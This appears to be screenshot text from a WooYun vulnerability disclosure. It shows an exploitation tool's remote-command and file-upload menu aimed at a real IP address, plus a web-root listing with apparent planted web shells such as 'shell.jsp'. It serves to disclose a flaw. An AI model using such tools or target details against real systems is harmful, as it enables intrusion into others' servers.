 目标地址： http://120.69.154.198:8080/bvfs/logInit.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
RUNNING.txt
temp
webapps
1.txt
bvfs
cab
cain.jsp
cfg
common
css
design
error.jsp
fusioncharts
helpimages
helpinfo
images
images_red
index.jsp
index_old.jsp
index_owner.jsp
index_ownerweb.jsp
index_owner_old.jsp
index_red.jsp
index_website.jsp
init.jsp
js
META-INF
one.jsp
picture
pqis
pub
rfis
rpis
shell.jsp
template
timeout.jsp
tst.jsp
WEB-INF
website
xls
ROOT
index.jsp index_red.jsp index_old.jsp timeout.jsp
<%@ page language="java" pageEncoding="utf-8"%>
<%@include file="/common/title.jsp"%>
<html>
<head>
<%@include file="/common/head.jsp"%>
<title>登录超时</title>
<script type="text/javascript">
function init() {
var frame = window.parent.frames;
frame.location='logTimeout.action';
}
</script>
</head>
<body onload="init();">
</body>
</html>
www.wooyun.org